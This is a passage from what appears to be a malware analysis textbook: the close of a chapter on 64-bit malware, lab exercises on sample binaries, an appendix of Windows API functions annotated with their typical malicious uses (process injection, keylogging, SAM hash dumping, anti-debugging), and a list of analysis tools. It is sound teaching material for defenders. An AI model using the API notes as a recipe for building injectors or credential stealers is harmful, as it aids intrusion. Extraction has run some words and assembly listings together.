and epilogue, which can provide usefulinformation. Any mov instructions at the beginning of a prologue are alwaysused to store the parameters that were passed into the function. (The compilercannot insert mov instructions that do anything else within the prologue.)Listing 21-6 shows an example of a prologue for a small function.446 Chapter 21
00000001400010A0 mov00000001400010A5 mov00000001400010A9 push00000001400010AA sub[rsp+arg_8], rdx[rsp+arg_0], ecxrdirsp, 20hListing 21-6: Prologue code for a small functionHere, we see that this function has two parameters: one 32-bit and one64-bit. This function allocates 0x20 bytes from the stack, as required by allnonleaf functions as a place to provide storage for parameters. If a functionhas any local stack variables, it will allocate space for them in addition to the0x20 bytes. In this case, we can tell that there are no local stack variablesbecause only 0x20 bytes are allocated.64-Bit Exception HandlingUnlike exception handling in 32-bit systems, structured exception handlingin x64 does not use the stack. In 32-bit code, the fs:[0] is used as a pointerto the current exception handler frame, which is stored on the stack so thateach function can define its own exception handler. As a result, you willoften find instructions modifying fs:[0] at the beginning of a function. Youwill also find exploit code that overwrites the exception information on thestack in order to get control of the code executed during an exception.Structured exception handling in x64 uses a static exception informationtable stored in the PE file and does not store any data on the stack.Also, there is an _IMAGE_RUNTIME_FUNCTION_ENTRY structure in the .pdata sectionfor every function in the executable that stores the beginning and endingaddress of the function, as well as a pointer to exception-handling informationfor that function.Windows 32-Bit on Windows 64-BitMicrosoft developed a subsystem called Windows 32-bit on Windows 64-bit(WOW64) in order to allow 32-bit applications to execute properly on a64-bit machine. This subsystem has several features that can be used bymalicious code.WOW64 uses the 32-bit mode of x64 processors in order to executeinstructions, but work-arounds are needed for the registry and filesystem.The Microsoft DLLs that form the core of the Win32 environment are inthe SYSTEMROOT directory, usually in \Windows\System32. Many applicationsaccess this directory to search for Microsoft DLLs or to install theirown DLLs. Therefore, there must be separate DLLs for both 32- and 64-bitprocesses to avoid conflicts.For compatibility reasons, the 64-bit binaries are stored in the \System32directory. For 32-bit applications, this directory is redirected to the \WOW64directory; a counterintuitive choice because the 64-bit binaries are in the\System32 directory and the 32-bit binaries are in the \WOW64 directory.64-Bit <strong>Malware</strong> 447
In analyzing 32-bit malware on a 64-bit system, if you find that it writes a fileto C:\Windows\System32, you will need to go to C:\Windows\WOW64 to findthat file.Another redirection exists for 32-bit applications that access the HKEY_LOCAL_MACHINE\Software registry key, which is mapped to HKEY_LOCAL_MACHINE\Software\Wow6432Node. Any 32-bit applications accessing the software registrykey will be redirected.32-bit applications are normally unaware that they are running onWOW64, but a few mechanisms allow the applications to see outside theWOW64 environment. The first is the IsWow64Process function, which can beused by 32-bit applications to determine if they are running in a WOW64process. Applications can access the real \System32 directory by accessingC:\Windows\Sysnative, even when the \System32 is being redirected to WOW64.The Wow64DisableWow64FsRedirection function disables filesystem redirectionentirely for a given thread. Registry functions such as RegCreateKeyEx,RegDeleteKeyEx, and RegOpenKeyEx have a new flag that can be used to specifythat an application wants to access the 32-bit or 64-bit view of the registry,regardless of the type of application. This flag can be used when 32-bit malwareis making changes meant to affect 64-bit applications.64-Bit Hints at <strong>Malware</strong> FunctionalityCertain features in 64-bit code can provide additional clues to malware functionalitythat are not available in 32-bit code. These features are conventionaland generally apply only to compiler-generated code.For example, it is typically easier in 64-bit code to differentiate betweenpointers and data values. The most common size for storing integers is 32 bits,although that is not a requirement. Still, even when simply storing an indexvalue that iterates from 1 to 100, most programmers will choose a 32-bit integerfor storage.Table 21-1 shows the 32-bit and 64-bit versions of the same function call.Table 21-1: 32-bit and 64-bit Function Calls with Two Parameters32-bit assembly listing64-bit assembly listing004114F2 mov004114F5 push004114F6 mov004114F9 push004114FA calleax, [ebp+var_8]eaxecx, [ebp+var_14]ecxsub_4111860000000140001148mov rdx, [rsp+38h+var_18]000000014000114D mov ecx, [rsp+38h+var_10]0000000140001151 call sub_14000100AIn the 32-bit assembly shown on the left, there are two parameters to thefunction sub_411186. We have no information about the types or purposes ofthe parameters, other than that they are both 32 bits.In the 64-bit assembly shown on the right, we also see two parameters,but now we have additional information. The first mov instruction at movesthe value into RDX, which tells us that this is a 64-bit value—probably apointer. The second parameter is being moved into ECX, which tells us that448 Chapter 21
Conclusionit is a 32-bit value, because ECX is the 32-bit version of the RCX register. Thiscan’t be a pointer, because pointers are 64 bits. We still don’t know whetherthis parameter is an integer, handle, or something else, but when you’restarting to understand a function, these little clues can be crucial to determiningwhat a function does.Analyzing 64-bit malware is not much different from analyzing 32-bit malware,because the instructions and concepts are very similar. <strong>Malware</strong> analysts needto understand how function calling and stack usage are accomplished inorder to determine how many parameters and local variables each functionhas. It’s also important to understand the WOW64 subsystem in case youneed to analyze a 32-bit executable that modifies system directories or registrykeys used by the OS. Most malware is still 32-bit, but the amount of 64-bitmalware continues to grow, and its use will extend even more in the future.64-Bit <strong>Malware</strong> 449
LABSYou’ll need a 64-bit computer and a 64-bit virtual machine in order to runthe malware for these labs, as well as the advanced version of IDA Pro inorder to analyze the malware.Lab 21-1Lab 21-2Analyze the code in Lab21-01.exe. This lab is similar to Lab 9-2, but tweakedand compiled for a 64-bit system.Questions1. What happens when you run this program without any parameters?2. Depending on your version of IDA Pro, main may not be recognizedautomatically. How can you identify the call to the main function?3. What is being stored on the stack in the instructions from0x0000000140001150 to 0x0000000140001161?4. How can you get this program to run its payload without changing thefilename of the executable?5. Which two strings are being compared by the call to strncmp at0x0000000140001205?6. Does the function at 0x00000001400013C8 take any parameters?7. How many arguments are passed to the call to CreateProcess at0x0000000140001093? How do you know?Analyze the malware found in Lab21-02.exe on both x86 and x64 virtualmachines. This malware is similar to Lab12-01.exe, with an added x64component.Questions1. What is interesting about the malware’s resource sections?2. Is this malware compiled for x64 or x86?3. How does the malware determine the type of environment in which it isrunning?4. What does this malware do differently in an x64 environment versus anx86 environment?5. Which files does the malware drop when running on an x86 machine?Where would you find the file or files?450 Chapter 21
6. Which files does the malware drop when running on an x64 machine?Where would you find the file or files?7. What type of process does the malware launch when run on an x64system?8. What does the malware do?64-Bit <strong>Malware</strong> 451
IMPORTANT WINDOWSFUNCTIONSThis appendix contains a list of Windows functionscommonly encountered by malware analysts, alongwith a short description of each one and how it is likelyto be used by malware. Most of these functions arealready documented by Microsoft, and this appendix is not intended torehash that information. The Microsoft documentation is extremely usefuland describes almost every function exported by a Microsoft DLL, althoughit can be lengthy and technical.You can use this appendix as a reference when performing basic staticanalysis, whether you’re trying to glean information from the import tableor just looking for advanced techniques to point you in the right direction.Once you’ve determined which functions are most relevant for a particularpiece of malware, you will need to analyze those functions in disassembly anduse the Microsoft documentation to learn the purpose of each parameter.
NOTEThis appendix presents a selective list of functions. We have excluded functionswhose purpose should be clear from the function name alone, such as ReadFile andDeleteFile.acceptUsed to listen for incoming connections. This function indicates that theprogram will listen for incoming connections on a socket.AdjustTokenPrivilegesUsed to enable or disable specific access privileges. <strong>Malware</strong> that performsprocess injection often calls this function to gain additionalpermissions.AttachThreadInputAttaches the input processing for one thread to another so that the secondthread receives input events such as keyboard and mouse events.Keyloggers and other spyware use this function.bindUsed to associate a local address to a socket in order to listen for incomingconnections.BitBltUsed to copy graphic data from one device to another. Spyware sometimesuses this function to capture screenshots. This function is oftenadded by the compiler as part of library code.CallNextHookExUsed within code that is hooking an event set by SetWindowsHookEx.CallNextHookEx calls the next hook in the chain. Analyze the functioncalling CallNextHookEx to determine the purpose of a hook set bySetWindowsHookEx.CertOpenSystemStoreUsed to access the certificates stored on the local system.CheckRemoteDebuggerPresentChecks to see if a specific process (including your own) is being debugged.This function is sometimes used as part of an anti-debugging technique.CoCreateInstanceCreates a COM object. COM objects provide a wide variety of functionality.The class identifier (CLSID) will tell you which file contains the codethat implements the COM object. See Chapter 7 for an in-depth explanationof COM.connectUsed to connect to a remote socket. <strong>Malware</strong> often uses low-level functionalityto connect to a command-and-control server.454 Appendix A
ConnectNamedPipeUsed to create a server pipe for interprocess communication that willwait for a client pipe to connect. Backdoors and reverse shells sometimesuse ConnectNamedPipe to simplify connectivity to a command-and-controlserver.ControlServiceUsed to start, stop, modify, or send a signal to a running service. If malwareis using its own malicious service, you’ll need to analyze the codethat implements the service in order to determine the purpose of the call.CreateFileCreates a new file or opens an existing file.CreateFileMappingCreates a handle to a file mapping that loads a file into memory andmakes it accessible via memory addresses. Launchers, loaders, and injectorsuse this function to read and modify PE files.CreateMutexCreates a mutual exclusion object that can be used by malware to ensurethat only a single instance of the malware is running on a system at anygiven time. <strong>Malware</strong> often uses fixed names for mutexes, which can begood host-based indicators to detect additional installations of themalware.CreateProcessCreates and launches a new process. If malware creates a new process,you will need to analyze the new process as well.CreateRemoteThreadUsed to start a thread in a remote process (one other than the callingprocess). Launchers and stealth malware use CreateRemoteThread to injectcode into a different process.CreateServiceCreates a service that can be started at boot time. <strong>Malware</strong> uses CreateServicefor persistence, stealth, or to load kernel drivers.CreateToolhelp32SnapshotUsed to create a snapshot of processes, heaps, threads, and modules.<strong>Malware</strong> often uses this function as part of code that iterates throughprocesses or threads.CryptAcquireContextOften the first function used by malware to initialize the use of Windowsencryption. There are many other functions associated with encryption,most of which start with Crypt.DeviceIoControlSends a control message from user space to a device driver. DeviceIoControlis popular with kernel malware because it is an easy, flexible way to passinformation between user space and kernel space.Important Windows Functions 455
DllCanUnloadNowAn exported function that indicates that the program implements aCOM server.DllGetClassObjectAn exported function that indicates that the program implements aCOM server.DllInstallAn exported function that indicates that the program implements aCOM server.DllRegisterServerAn exported function that indicates that the program implements aCOM server.DllUnregisterServerAn exported function that indicates that the program implements aCOM server.EnableExecuteProtectionSupportAn undocumented API function used to modify the Data Execution Protection(DEP) settings of the host, making it more susceptible to attack.EnumProcessesUsed to enumerate through running processes on the system. <strong>Malware</strong>often enumerates through processes to find a process to inject into.EnumProcessModulesUsed to enumerate the loaded modules (executables and DLLs) fora given process. <strong>Malware</strong> enumerates through modules when doinginjection.FindFirstFile/FindNextFileUsed to search through a directory and enumerate the filesystem.FindResourceUsed to find a resource in an executable or loaded DLL. <strong>Malware</strong> sometimesuses resources to store strings, configuration information, or othermalicious files. If you see this function used, check for a .rsrc section inthe malware’s PE header.FindWindowSearches for an open window on the desktop. Sometimes this function isused as an anti-debugging technique to search for OllyDbg windows.FtpPutFileA high-level function for uploading a file to a remote FTP server.GetAdaptersInfoUsed to obtain information about the network adapters on the system.Backdoors sometimes call GetAdaptersInfo as part of a survey to gatherinformation about infected machines. In some cases, it’s used to gatherMAC addresses to check for VMware as part of anti-virtual machinetechniques.456 Appendix A
GetAsyncKeyStateUsed to determine whether a particular key is being pressed. <strong>Malware</strong>sometimes uses this function to implement a keylogger.GetDCReturns a handle to a device context for a window or the whole screen.Spyware that takes screen captures often uses this function.GetForegroundWindowReturns a handle to the window currently in the foreground of thedesktop. Keyloggers commonly use this function to determine in whichwindow the user is entering his keystrokes.gethostbynameUsed to perform a DNS lookup on a particular hostname prior to makingan IP connection to a remote host. Hostnames that serve as commandand-controlservers often make good network-based signatures.gethostnameRetrieves the hostname of the computer. Backdoors sometimes usegethostname as part of a survey of the victim machine.GetKeyStateUsed by keyloggers to obtain the status of a particular key on the keyboard.GetModuleFilenameReturns the filename of a module that is loaded in the current process.<strong>Malware</strong> can use this function to modify or copy files in the currentlyrunning process.GetModuleHandleUsed to obtain a handle to an already loaded module. <strong>Malware</strong> mayuse GetModuleHandle to locate and modify code in a loaded module or tosearch for a good location to inject code.GetProcAddressRetrieves the address of a function in a DLL loaded into memory. Used toimport functions from other DLLs in addition to the functions importedin the PE file header.GetStartupInfoRetrieves a structure containing details about how the current processwas configured to run, such as where the standard handles are directed.GetSystemDefaultLangIdReturns the default language settings for the system. This can be used tocustomize displays and filenames, as part of a survey of an infected victim,or by “patriotic” malware that affects only systems from certain regions.GetTempPathReturns the temporary file path. If you see malware call this function,check whether it reads or writes any files in the temporary file path.Important Windows Functions 457
GetThreadContextReturns the context structure of a given thread. The context for a threadstores all the thread information, such as the register values and currentstate.GetTickCountRetrieves the number of milliseconds since bootup. This function issometimes used to gather timing information as an anti-debugging technique.GetTickCount is often added by the compiler and is included inmany executables, so simply seeing it as an imported function provideslittle information.GetVersionExReturns information about which version of Windows is currently running.This can be used as part of a victim survey or to select between differentoffsets for undocumented structures that have changed betweendifferent versions of Windows.GetWindowsDirectoryReturns the file path to the Windows directory (usually C:\Windows).<strong>Malware</strong> sometimes uses this call to determine into which directory toinstall additional malicious programs.inet_addrConverts an IP address string like 127.0.0.1 so that it can be used by functionssuch as connect. The string specified can sometimes be used as anetwork-based signature.InternetOpenInitializes the high-level Internet access functions from WinINet, such asInternetOpenUrl and InternetReadFile. Searching for InternetOpen is a goodway to find the start of Internet access functionality. One of the parametersto InternetOpen is the User-Agent, which can sometimes make a goodnetwork-based signature.InternetOpenUrlOpens a specific URL for a connection using FTP, HTTP, or HTTPS.URLs, if fixed, can often be good network-based signatures.InternetReadFileReads data from a previously opened URL.InternetWriteFileWrites data to a previously opened URL.IsDebuggerPresentChecks to see if the current process is being debugged, often as part ofan anti-debugging technique. This function is often added by the compilerand is included in many executables, so simply seeing it as animported function provides little information.IsNTAdminChecks if the user has administrator privileges.458 Appendix A
IsWoW64ProcessUsed by a 32-bit process to determine if it is running on a 64-bit operatingsystem.LdrLoadDllLow-level function to load a DLL into a process, just like LoadLibrary.Normal programs use LoadLibrary, and the presence of this import mayindicate a program that is attempting to be stealthy.LoadLibraryLoads a DLL into a process that may not have been loaded when the programstarted. Imported by nearly every Win32 program.LoadResourceLoads a resource from a PE file into memory. <strong>Malware</strong> sometimes usesresources to store strings, configuration information, or other maliciousfiles.LsaEnumerateLogonSessionsEnumerates through logon sessions on the current system, which can beused as part of a credential stealer.MapViewOfFileMaps a file into memory and makes the contents of the file accessible viamemory addresses. Launchers, loaders, and injectors use this function toread and modify PE files. By using MapViewOfFile, the malware can avoidusing WriteFile to modify the contents of a file.MapVirtualKeyTranslates a virtual-key code into a character value. It is often used bykeylogging malware.MmGetSystemRoutineAddressSimilar to GetProcAddress but used by kernel code. This function retrievesthe address of a function from another module, but it can only getaddresses from ntoskrnl.exe and hal.dll.Module32First/Module32NextUsed to enumerate through modules loaded into a process. Injectors usethis function to determine where to inject code.NetScheduleJobAddSubmits a request for a program to be run at a specified date and time.<strong>Malware</strong> can use NetScheduleJobAdd to run a different program. As a malwareanalyst, you’ll need to locate and analyze the program that will berun in the future.NetShareEnumUsed to enumerate network shares.NtQueryDirectoryFileReturns information about files in a directory. Rootkits commonly hookthis function in order to hide files.Important Windows Functions 459
NtQueryInformationProcessReturns various information about a specified process. This function issometimes used as an anti-debugging technique because it can returnthe same information as CheckRemoteDebuggerPresent.NtSetInformationProcessCan be used to change the privilege level of a program or to bypass DataExecution Prevention (DEP).OleInitializeUsed to initialize the COM library. Programs that use COM objects mustcall OleInitialize prior to calling any other COM functions.OpenMutexOpens a handle to a mutual exclusion object that can be used by malwareto ensure that only a single instance of malware is running on asystem at any given time. <strong>Malware</strong> often uses fixed names for mutexes,which can be good host-based indicators.OpenProcessOpens a handle to another process running on the system. This handlecan be used to read and write to the other process memory or to injectcode into the other process.OpenSCManagerOpens a handle to the service control manager. Any program that installs,modifies, or controls a service must call this function before any otherservice-manipulation function.OutputDebugStringOutputs a string to a debugger if one is attached. This can be used as ananti-debugging technique.PeekNamedPipeUsed to copy data from a named pipe without removing data from thepipe. This function is popular with reverse shells.Process32First/Process32NextUsed to begin enumerating processes from a previous call toCreateToolhelp32Snapshot. <strong>Malware</strong> often enumerates through processesto find a process to inject into.QueryPerformanceCounterUsed to retrieve the value of the hardware-based performance counter.This function is sometimes using to gather timing information as part ofan anti-debugging technique. It is often added by the compiler and isincluded in many executables, so simply seeing it as an imported functionprovides little information.QueueUserAPCUsed to execute code for a different thread. <strong>Malware</strong> sometimes usesQueueUserAPC to inject code into another process.ReadProcessMemoryUsed to read the memory of a remote process.460 Appendix A
ecvReceives data from a remote machine. <strong>Malware</strong> often uses this functionto receive data from a remote command-and-control server.RegisterHotKeyUsed to register a handler to be notified anytime a user enters a particularkey combination (like CTRL-ALT-J), regardless of which window isactive when the user presses the key combination. This function is sometimesused by spyware that remains hidden from the user until the keycombination is pressed.RegOpenKeyOpens a handle to a registry key for reading and editing. Registry keysare sometimes written as a way for software to achieve persistence on ahost. The registry also contains a whole host of operating system andapplication setting information.ResumeThreadResumes a previously suspended thread. ResumeThread is used as part ofseveral injection techniques.RtlCreateRegistryKeyUsed to create a registry from kernel-mode code.RtlWriteRegistryValueUsed to write a value to the registry from kernel-mode code.SamIConnectConnects to the Security Account Manager (SAM) in order to makefuture calls that access credential information. Hash-dumping programsaccess the SAM database in order to retrieve the hash of users’ loginpasswords.SamIGetPrivateDataQueries the private information about a specific user from the SecurityAccount Manager (SAM) database. Hash-dumping programs access theSAM database in order to retrieve the hash of users’ login passwords.SamQueryInformationUseQueries information about a specific user in the Security Account Manager(SAM) database. Hash-dumping programs access the SAM databasein order to retrieve the hash of users’ login passwords.sendSends data to a remote machine. <strong>Malware</strong> often uses this function tosend data to a remote command-and-control server.SetFileTimeModifies the creation, access, or last modified time of a file. <strong>Malware</strong>often uses this function to conceal malicious activity.SetThreadContextUsed to modify the context of a given thread. Some injection techniquesuse SetThreadContext.Important Windows Functions 461
SetWindowsHookExSets a hook function to be called whenever a certain event is called.Commonly used with keyloggers and spyware, this function also providesan easy way to load a DLL into all GUI processes on the system. Thisfunction is sometimes added by the compiler.SfcTerminateWatcherThreadUsed to disable Windows file protection and modify files that otherwisewould be protected. SfcFileException can also be used in this capacity.ShellExecuteUsed to execute another program. If malware creates a new process, youwill need to analyze the new process as well.StartServiceCtrlDispatcherUsed by a service to connect the main thread of the process to the servicecontrol manager. Any process that runs as a service must call this functionwithin 30 seconds of startup. Locating this function in malware tellsyou that the function should be run as a service.SuspendThreadSuspends a thread so that it stops running. <strong>Malware</strong> will sometimes suspenda thread in order to modify it by performing code injection.systemFunction to run another program provided by some C runtime libraries.On Windows, this function serves as a wrapper function to CreateProcess.Thread32First/Thread32NextUsed to iterate through the threads of a process. Injectors use thesefunctions to find an appropriate thread to inject into.Toolhelp32ReadProcessMemoryUsed to read the memory of a remote process.URLDownloadToFileA high-level call to download a file from a web server and save it to disk.This function is popular with downloaders because it implements all thefunctionality of a downloader in one function call.VirtualAllocExA memory-allocation routine that can allocate memory in a remote process.<strong>Malware</strong> sometimes uses VirtualAllocEx as part of process injection.VirtualProtectExChanges the protection on a region of memory. <strong>Malware</strong> may use thisfunction to change a read-only section of memory to an executable.WideCharToMultiByteUsed to convert a Unicode string into an ASCII string.WinExecUsed to execute another program. If malware creates a new process, youwill need to analyze the new process as well.462 Appendix A
WlxLoggedOnSAS (and other Wlx* functions)A function that must be exported by DLLs that will act as authenticationmodules. <strong>Malware</strong> that exports many Wlx* functions might be performingGraphical Identification and Authentication (GINA) replacement, asdiscussed in Chapter 11.Wow64DisableWow64FsRedirectionDisables file redirection that occurs in 32-bit files loaded on a 64-bit system.If a 32-bit application writes to C:\Windows\System32 after calling thisfunction, then it will write to the real C:\Windows\System32 instead ofbeing redirected to C:\Windows\SysWOW64.WriteProcessMemoryUsed to write data to a remote process. <strong>Malware</strong> uses WriteProcessMemoryas part of process injection.WSAStartupUsed to initialize low-level network functionality. Finding calls toWSAStartup can often be an easy way to locate the start of networkrelatedfunctionality.Important Windows Functions 463
TOOLS FOR MALWARE ANALYSISThis appendix lists popular malware analysis tools,including tools discussed in the book and others thatwe did not cover. We have made this list somewhatcomprehensive so that you can try a variety of toolsand figure out which ones best suit your needs.ApateDNSApateDNS is a tool for controlling DNS responses. Its interface is aneasy-to-use GUI. As a phony DNS server, ApateDNS spoofs DNS responsesto a user-specified IP address by listening on UDP port 53 on the localmachine. ApateDNS also automatically configures the local DNS serverto localhost. When you exit ApateDNS, it restores the original local DNSsettings. Use ApateDNS during dynamic analysis, as described in Chapter 3.You can download ApateDNS for free from http://www.mandiant.com/.AutorunsAutoruns is a utility with a long list of autostarting locations for Windows.For persistence, malware often installs itself in a variety of locations,including the registry, startup folder, and so on. Autoruns searches
various possible locations and reports to you in a GUI. Use Autorunsfor dynamic analysis to see where malware installed itself. You candownload Autoruns as part of the Sysinternals Suite of tools from http://www.sysinternals.com/.BinDiffBinDiff is a powerful binary comparison plug-in for IDA Pro that allowsyou to quickly compare malware variants. BinDiff lets you pinpoint newfunctions in a given malware variant and tells you if any functions aresimilar or missing. If the functions are similar, BinDiff indicates how similarthey are and compares the two, as shown in Figure B-1.Figure B-1: BinDiff difference comparison showing code missing from the variant’s functionAs you can see in Figure B-1, the left side of the graph is missing twoboxes that appear in the right side. You can zoom in and examine themissing instructions. BinDiff will also guess at how similar the overallbinary is to one that you are comparing, though you must generate anIDB file for both the original and the variant malware for this to work.(If you have a fully labeled IDB file for the comparison, you will be ableto more easily recognize what is actually similar in the binary.)BinDiff is available for purchase from http://www.zynamics.com/.BinNaviBinNavi is a reverse-engineering environment similar to IDA Pro. Itsstrength lies in its graphical approach to reverse-engineering code. And,unlike IDA Pro, BinNavi can centrally manage your previously analyzeddatabases, which helps to track information; team members can easilywork on the same project and share information and findings. BinNaviis available for purchase from http://www.zynamics.com/.466 Appendix B
BochsBochs is an open source debugger that simulates a complete x86 computer.Bochs is most useful when you want to debug a short code snippetin IDA Pro. IDA Pro supports a direct debugging mode of the IDB fileusing Bochs. When debugging in this mode, the input file format isn’timportant—it can be a DLL, shellcode dump, or any other database thatcontains x86 code. You can simply point to the code snippet and startdebugging. This approach is often useful when dealing with encodedstrings or configuration data. You can download Bochs for free fromhttp://bochs.sourceforge.net/. A tutorial on installing and using Bochs inIDA Pro can be found at http://www.hex-rays.com/products/ida/debugger/bochs_tut.pdf.Burp SuiteThe Burp Suite is typically used for testing web applications. It can beconfigured to allow malware analysts to trap specific server requests andresponses in order to manipulate what is being delivered to a system.When Burp is set up as a man-in-the-middle, you can modify HTTP orHTTPS requests by changing the headers, data, and parameters sent bythe malware to a remote server in order to force the server to give youadditional information. You can download the Burp Suite from http://portswigger.net/burp/.Capture BATCapture BAT is a dynamic analysis tool used to monitor malware as itis running. Capture BAT will monitor the filesystem, registry, and processactivity. You can use exclusion lists (including many preset ones)to remove the noise in order to focus on the malware you are analyzing.While Capture BAT doesn’t have an extensive GUI like Process Monitor,it’s open source, so you can modify it. You can download Capture BATfor free from http://www.honeynet.org/.CFF ExplorerCFF Explorer is a tool designed to make PE editing easy. The tool is usefulfor editing resource sections, adding imports, or scanning for signatures.CFF Explorer supports x86 and x64 systems, and it can handle.NET files without having the .NET Framework installed. You can downloadCFF Explorer for free from http://www.ntcore.com/.Deep FreezeDeep Freeze from Faronics is a useful tool to use when performing malwareanalysis on physical hardware. It provides a VMware snapshottingcapability for real hardware. You can run your malware, analyze it, andthen just reboot. All the damage done by the malware will be undone,and your system will be back to a clean state. Deep Freeze is available forpurchase from http://www.faronics.com/.Tools for <strong>Malware</strong> <strong>Analysis</strong> 467
Dependency WalkerDependency Walker is a static analysis tool used to explore DLLs andfunctions imported by a piece of malware. It works on both x86 and x64binaries, and builds a hierarchical tree diagram of all DLLs that will beloaded into memory when the malware is run. We discuss DependencyWalker in Chapter 1. You can download it for free from http://www.dependencywalker.com/.Hex EditorsHex editors allow you to edit and view files containing binary data. Manyhex editors are available, such as WinHex (our choice in this book), HexWorkshop, 010 Editor, HexEdit, Hex Editor Neo, FileInsight, and Flex-HEX. When choosing a hex editor, look for features like a solid GUI,binary comparison, many data-decoding options (such as multibyte XOR),a built-in hash calculator, file format parsing, pattern searching, and soon. Many of these tools are available for purchase, but most come with atrial version.Hex-Rays DecompilerThe Hex-Rays Decompiler is a powerful, but expensive, plug-in for IDAPro that attempts to convert assembly code into human-readable, C-likepseudocode text. This tool installs an F5 “cheat button.” When you arelooking at disassembly in IDA Pro, press F5 to have the plug-in open anew window with the C code. Figure B-2 shows what the pseudocodelooks like for a code snippet from a piece of malware.Figure B-2: Hex-Rays Decompiler showing C-like pseudocode generated from assemblyIn the example in Figure B-2, the Hex-Rays Decompiler turned morethan 100 assembly instructions into just eight lines of C code. Notice thatthe plug-in will use your renamed variable names from IDA Pro. In thisexample, you can easily see the parameters that are passed to a function,and nested if statements are more obvious.We find this plug-in particularly useful when trying to decipher difficultencoding routines. In some cases, you can even copy and pastethe decompiler’s output and use it to write a decoding tool. Hex-RaysDecompiler is the best tool on the market for decompiling, but it’s notwithout its flaws. The Hex-Rays Decompiler is available for purchasefrom http://www.hex-rays.com/.468 Appendix B
IDA ProIDA Pro is the most widely used disassembler for malware analysis. Wediscuss IDA Pro extensively throughout the book, and Chapter 5 providesan in-depth introduction to the tool. We recommend the commercialversion from http://www.hex-rays.com/. A freeware version is availablefrom http://www.hex-rays.com/products/ida/support/download_freeware.shtml.Immunity DebuggerImmunity Debugger (ImmDbg) is a freely available user-mode debugger.It is derived from the OllyDbg 1.1 source code, as we discuss inChapter 9, except that ImmDbg has cosmetically modified the OllyDbgGUI and added a fully functional Python interpreter with an API. In“Scriptable Debugging” on page 200 and the Chapter 13 labs, we demonstratehow to use ImmDbg’s Python scripting ability. You can downloadImmDbg from http://www.immunityinc.com/.Import REConstructorImport REConstructor (ImpREC) is a useful tool when you are manuallyunpacking a piece of malware. The import address table (IAT) is oftendamaged when you dump memory while unpacking, and you can useImpREC to repair the table. You provide the malware running in memoryand a dumped version on disk, and ImpREC does its best to repairthe binary. You can download ImpREC for free from http://tuts4you.com/download.php?view.415.INetSimINetSim is a Linux-based software suite for simulating common networkservices that we find useful for dynamic analysis. Be sure to install it on aLinux virtual machine, and set it up on the same virtual network as yourmalware analysis Windows VM. INetSim can emulate many popular services,such as a Microsoft Internet Information Services (IIS) web server,and can even listen on all ports for incoming connections. We discussINetSim in Chapter 3. You can download it for free from http://www.inetsim.org/.LordPELordPE is a free tool for dumping an executable from memory. It allowsPE editing and can be used to repair a program you dumped from memoryusing another method. LordPE is most commonly used for unpackingmalware. You can download it for free from http://www.woodmann.com/collaborative/tools/index.php/LordPE.Malcode Analyst PackThe Malcode Analyst Pack contains a series of utilities, one of whichinstalls useful Windows shell extensions for strings, an MD5 hash calculator,and a CHM decompile option. The CHM decompile option ishandy when dealing with malicious Windows help files. Also included isFakeDNS, a useful tool for spoofing DNS responses to a user-specifiedTools for <strong>Malware</strong> <strong>Analysis</strong> 469
address. While these utilities are no longer officially supported, youmight still be able to download them from http://labs.idefense.com/software/download/?downloadID=8.MemoryzeMemoryze is a free memory forensic tool that enables you to dump andanalyze live memory. You can use Memoryze to acquire all of live memoryor just individual processes, as well as to identify all modules loadedon a given system, including drivers and kernel-level executables. Memoryzealso can detect rootkits and the hooks they install. If you choose touse Memoryze, be sure to download Audit Viewer, a tool for visualizingMemoryze’s output that makes the memory analysis process quicker andmore intuitive. Audit Viewer includes a malware rating index to help youidentify suspicious content in your memory dumps. You can downloadMemoryze and Audit Viewer for free from http://www.mandiant.com/.NetcatNetcat, known as the “TCP/IP Swiss Army knife,” can be used to monitoror start inbound and outbound connections. Netcat is most useful duringdynamic analysis for listening on ports that you know the malwareconnects to, because Netcat prints all the data it receives to the screenvia standard output. We cover Netcat usage for dynamic analysis in Chapter3 and also talk about how attackers use it in Chapter 11. Netcat isinstalled by default in Cygwin and on most Linux distributions. You candownload the Windows version for free from http://joncraton.org/media/files/nc111nt.zip.OfficeMalScannerOfficeMalScanner is a free command-line tool for finding maliciouscode in Microsoft Office documents. It locates shellcode, embedded PEfiles, and OLE streams in Excel, Word, and PowerPoint documents, andcan decompress the newer format of Microsoft Office documents. Werecommend running OfficeMalScanner with the scan and brute optionson pre–Office 2007 documents and with the inflate option on post–Office 2007 documents. You can download OfficeMalScanner fromhttp://www.reconstructer.org/.OllyDbgOllyDbg is one of the most widely used debuggers for malware analysis.We discuss OllyDbg extensively throughout the book, and Chapter 9 providesan in-depth introduction to the tool. OllyDbg is a user-mode x86debugger with a GUI. Several plug-ins are available for OllyDbg, such asOllyDump for use while unpacking (discussed in Chapter 18). You candownload OllyDbg for free from http://www.ollydbg.de/.OSR Driver LoaderOSR Driver Loader is a freely available tool for loading a device driverinto memory. It is a GUI-based tool used for easily loading and startinga driver without rebooting. This is useful when you are dynamically470 Appendix B
analyzing a malicious device driver and don’t have the installer. We discussthe OSR Driver Loader tool in Chapter 10. You can download itfrom http://www.osronline.com/.PDF DissectorPDF Dissector is a commercial GUI-based PDF analysis tool that graphicallyparses PDF elements and automatically decompresses objects,making it easy to extract malicious JavaScript. The program includes aJavaScript deobfuscator and interpreter to help you understand andexecute malicious scripts. PDF Dissector can also be used to identifyknown vulnerabilities. This tool is available for purchase from http://www.zynamics.com/.PDF ToolsPDF Tools is the classic tool kit for PDF analysis. The tool kit consists oftwo tools: pdfid.py and pdf-parser.py. pdfid.py scans a PDF for objects andtells you if it thinks a PDF contains JavaScript. Since most malicious PDFsuse JavaScript, this information can help you quickly identify potentiallyrisky PDFs. pdf-parser.py helps you examine the contents and importantobjects of a PDF file without rendering it. You can download the PDFtools for free from http://blog.didierstevens.com/programs/pdf-tools/.PE ExplorerPE Explorer is a useful tool for viewing the PE header, sections, andimport/export tables. It is more powerful than PEview because it allowsyou to edit structures. PE Explorer contains static unpackers for UPX-,Upack-, and NsPack-compressed files. This unpacking feature is seamlessand saves a lot of time. You simply load the packed binary into PEExplorer, and it automatically unpacks the file. You can download a trialversion or purchase the commercial version of PE Explorer from http://www.heaventools.com/.PEiDPEiD is a free static analysis tool used for packer and compiler detection.It includes more than 600 signatures for detecting packers, cryptors, andcompilers in PE format files. PEiD also has plug-ins available for download,the most useful of which is Krypto ANALyzer (KANAL). KANALcan be used to find common cryptographic algorithms in PE files andprovides the ability to export the information to IDA Pro. We discussPEiD in Chapters 1, 13, and 18. Although the PEiD project has beendiscontinued, you should still be able to download the tool from http://www.peid.info/.PEviewPEview is a freely available tool for viewing the PE file structure. You canview the PE header, individual sections, and the import/export tables.We use PEview throughout the 